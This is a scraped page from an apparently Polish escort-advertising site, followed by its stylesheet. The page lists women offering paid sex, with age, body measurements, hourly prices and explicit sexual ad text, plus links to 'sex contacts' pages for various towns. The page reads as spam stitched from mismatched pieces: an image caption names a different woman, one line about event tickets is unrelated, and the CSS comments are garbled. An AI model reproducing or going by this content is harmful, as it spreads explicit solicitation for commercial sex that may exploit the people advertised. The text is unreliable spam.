                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">154</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">62</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">A</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>Twój idealny i niezależny brazylijski kochanek. Uwielbiam seks, poczuć Twój sprzęt w mojej śliczniutkiej i bardzo ciaśniutkiej cipeczce i dupeczce...</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Lucrezia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_1431264975101.jpg" alt="Prostytutka Marziya Zagórz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">180</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">57</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">C</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>Lubię wysokie szpilki, elegancką bieliznę, odpowiedni makijaż, pełna harmonia duszy i ciała.... Przyczynia się do poprawy psychofizycznej sprawności organizmu.</div>
                    </div>

                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>

            </div>

        </div>



	
 
    </div>
    		                        <h4>PREMIUM:</h4>
		                        <ul>
		                            
			                            <li><a href="https://PAVOS.COM.PL/podkarpackie/sex-kontakty-lubaczw.php">Sex kontakty Lubaczów</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/podkarpackie/towarzyskie-radomyl-wielki.php">Towarzyskie Radomyśl Wielki</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/lubelskie/sex-oferty-poniatowa.php">Sex oferty Poniatowa</a></li> 
			                        
			                        
		                        </ul>
	
	<p>W cenie każdy uczestnik otrzymuje bilet wstępu oraz małe piwo, kieliszek wina lub soft drink! Bukowina Tatrzańska typy usług.</p>

</div>        </div>
        <div class="puhidil">
	    
	    <div class="fuwy">Polski portal erotyczny</a></div>
	    <br>
            <div class="vuren fuwy">
                &copy; PAVOS.COM.PL <br><!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></div>
        </div>
        	<div class="taheqi mehu" id="18modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
		    <div class="juzyji" role="document">
			<div class="sidajeg">
			    <div class="fehu">
							    </div>
			    <div class="qivy">			      
			    </div>
			    <div class="nogeqit">			    </div>
			</div>
		    </div>
		</div>      </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pavos.com.pl/assets/955116b/css/style.css
body_size: 1675
content:
body {
    background:url(../img/fon.jpg)  fixed;
    -moz-background-size: 100%; /* Firefox 3.6+ */
    -webkit-background-size: 100%; /* Safari 3.1+ Ð¸ Chrome 4.0+ */
    -o-background-size: 100%; /* Opera 9.6+ */
    background-size: 100%; /* Ð¡Ð¾Ð²ÑÐµÐ¼ÐµÐ½Ð½ÑÐµ Ð±ÑÐ°ÑÐ·ÐµÑÑ */
}
h1,h3 {
    font-size:18px;
    margin:0;
    padding:0;
}
.mefefov { 
    margin-bottom:5px;
}
.myxufim {
    background-color: rgba(10, 29, 37, 1);
    border:0;
    border-radius: 0;
    min-height:70px;
    padding-top:7px;
}
.myxufim .tofub>.nejijok>a, .myxufim .tofub>.nejijok>a:focus, .myxufim .tofub>.nejijok>a:hover {
    background-color:rgba(0,0,0,0);
    color:#fff;
    font-weight:600;
}
.myxufim .tofub>li>a {
    color: #fff;
}
.myxufim .tofub>li>a:hover {
    color: #B8B0B0;
}
.headerlinks ul{
    margin: 0; /* ÐÐ±Ð½ÑÐ»ÑÐµÐ¼ Ð·Ð½Ð°ÑÐµÐ½Ð¸Ðµ Ð¾ÑÑÑÑÐ¿Ð¾Ð² */
    padding: 4px; 
}
.headerlinks ul li {
    display: inline-block; /* ÐÑÐ¾Ð±ÑÐ°Ð¶Ð°ÑÑ ÐºÐ°Ðº ÑÑÑÐ¾ÑÐ½ÑÐ¹ ÑÐ»ÐµÐ¼ÐµÐ½Ñ */
    margin-right: 10px; /* ÐÑÑÑÑÐ¿ ÑÐ»ÐµÐ²Ð° */
}
/*.headerlinks a{
    color:#fff;
    font-weight:600;
    box-shadow: inset 0px 0px 10px rgba(0,0,0,0.7);
    background:rgba(0,0,0,0.2);
    padding:5px;
}*/
.biwo {
    background:#fff;
    margin-top:5px;
    border-radius: 4px;
    padding:5px;
}
.puhidil {
    background-color: rgba(10, 29, 37, 1);
    margin-top:10px;
    padding-top:10px;
    padding-bottom:10px;
    color:#fff;
}
.guqamuk {
    display: inline-block;
    border: 1px solid #e3e3e3;
    margin: 4px 3px;
    width: 414px;

}
.guqamuk img{
    width:200px;
    max-height:290px;
    float:left;
}
@media (max-width: 767px) {
    .guqamuk {
        width:100%;
    }
    .guqamuk img{
        width:auto;
        max-height:290px;
        float:left;
    }    
    .gavej {
        width:50%;
        font-size:13px;
    }
    .gavej .raryv {
        font-size:14px;
    }
    .headerlinks ul li {
        margin-top:5px;
    }
}
.cyhukob h2{
    color:#504B4B;
    font-size:14px;
    text-align:left;
    margin:0;
    padding:0;
    padding-left:4px;
    padding-top:5px;
    padding-bottom:5px;
}
.pedarix {
    clear:both;
    line-height:1%;
    margin-bottom:-1px;
    height:1px;
    overflow:hidden;
    font-size:0px
}
.liwur {
    margin-top:0;
}
.fleft {
    float:left;   
}
.fright {
    float:right;    
}
.cugoki {
    display: table;
    border-collapse: collapse;
}

.cugoki .xuheh {
    display: table-row;
}

.cugoki .zopic {
    display: table-cell;
    text-align: left;
    vertical-align: top;
    padding:0px;
}

.raryv {
    font-weight: 600;
    padding-top:7px;
    font-size:16px;
}
.raryv i{
    color:red;
}
.raryv span{
    color:rgb(190, 0, 138);
}
.zopic .ladyged {
    color:red;
}
.zopic .pogik {
    color:green;
}
.anket_premium {
    background:rgb(250, 190, 190);
}
.qybymem {
    background:url(../img/photo_checked.jpg) no-repeat 100% 100%;
}
.curore {
    margin-top:5px;
}
.catlist li{
    list-style-type: none;
}
.catlist .plus i {
    color:#006D9B;
}
.catlist .plus a {
    color:#006D9B;
}
.catlist .disabled a {
    color:#B1B1B1;
    text-decoration:line-through;
}
.naponim {
    margin-bottom: 20px;
    border: solid 1px #eee;
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
    position: relative;

}
.naponim:hover {

    z-index: 10;
}
.naponim img {
    display: block;
    margin: 0 auto;
}
.liwur {
    background-color: #f5f5f5;
    padding: 5px;
    overflow: hidden;
    margin-top: 10px;
}
.liwur .label {
    font-size: 1em;
    padding-top: 8px;
    padding-bottom: 8px;
    display: inline-block;
    margin-bottom: 0;
}
.liwur .ec-price {
    display: block;
    font-size: 1.2em;
    color: #02c66c;
    text-align: center;
    margin-top: 5px;
}
.cyhukob {
    background-color: #f5f5f5;
    padding: 5px;
    font-weight: 600;
    text-align: center;
}
.naraqy {
    background-color: #f9f9f9;
    border: solid 1px #eee;
    margin: 0;
    padding: 0;
    font-size: .9em;
    margin-bottom: 40px;
    margin-top:5px;
}
.naraqy li {
    padding: 0;
    list-style: none;
}
.naraqy li a > i {
    margin: 2px 5px 0 0;
    font-size: 1.1em;
    color: #999;
}
.naraqy li a {
    display: block;
    padding: 5px 15px;
    color: #333;
    text-decoration: none;
    border-left: solid 3px #333;
    background-color: #f3f3f3;
}
.naraqy > li > a:after {
    font-family: 'FontAwesome';
    content: "\f107";
    font-size: 1.2em;
    float: right;
}
.naraqy > li > a.collapsed:after {
    content: "\f105";
}
.naraqy li a.collapsed {
    background-color: transparent;
    border-left: solid 3px #0099da;
}
.naraqy li a:hover,
.naraqy li a:focus,
.naraqy li a:active {
    border-color: #333;
    background-color: #f3f3f3;
}
.beqogu li a {
    border-color: #ddd;
    padding-left: 35px;
    background-color: transparent;
}
.beqogu li.nejijok a {
    border-color: #333;
    background-color: #f3f3f3;
}
.beqogu li:last-child a {
    border-bottom: solid 1px #eee;
}
.naraqy li.nejijok > a {
    border-left-color: #333;
    background-color: #f3f3f3;
}
.pricign-box {
    border: solid 1px #444;
    -webkit-box-shadow: 3px 3px 8px 0px #cccccc;
    -moz-box-shadow: 3px 3px 8px 0px #cccccc;
    box-shadow: 3px 3px 8px 0px #cccccc;
    margin-bottom: 20px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.pricign-box:hover {
    -webkit-box-shadow: 0px 0px 8px 2px rgba(0, 0, 0, 0.39);
    box-shadow: 0px 0px 8px 2px rgba(0, 0, 0, 0.39);
}
.pricing-box-header {
    color: #fff;
    background-color: #444;
    padding: 10px;
}
.pricing-box-header > h2 {
    margin: 0 0 10px 0;
    padding: 0;
    line-height: 100%;
    font-size: 2em;
    text-align: center;
    color: #fff;
}
.pricing-box-header > p {
    font-size: .9em;
    font-weight: 300;
    text-align: center;
    margin: 0;
}
.pricing-box-price {
    padding: 10px;
    margin-bottom: 7px;
    background-color: #ededed;
    border-bottom: solid 1px #ddd;
}
.pricing-box-price h3 {
    margin: 0;
    padding: 0;
    line-height: 100%;
    font-size: 2em;
    text-align: center;
}
.pricing-box-price h3 > sub {
    font-size: .6em;
}
.pricing-box-content > ul {
    padding: 0;
}
.pricing-box-content > ul > li {
    list-style-type: none;
    padding: 7px 0;
    border-bottom: dotted 1px #ddd;
    vertical-align: top;
}
.pricing-box-content > ul > li > i {
    margin: 0 14px;
    font-size: 1.4em;
    list-style-position: inside;
}
.pricing-box-footer {
    margin: 10px auto;
    text-align: center;
}
.pricign-box-pro {
    border-color: #0099da;
}
.pricign-box-pro > .pricing-box-header {
    color: #fff;
    background-color: #0099da;
}
.myxufim .tofub>.open>a, .myxufim .tofub>.open>a:focus, .myxufim .tofub>.open>a:hover {
    color: #FDFDFD;
    background-color: #0A1D25;
}
.cozoj {
    background:url("../img/dosug197.jpg") no-repeat;
    width:185px;
    height:60px;
    position:relative;
    top:-20px;
}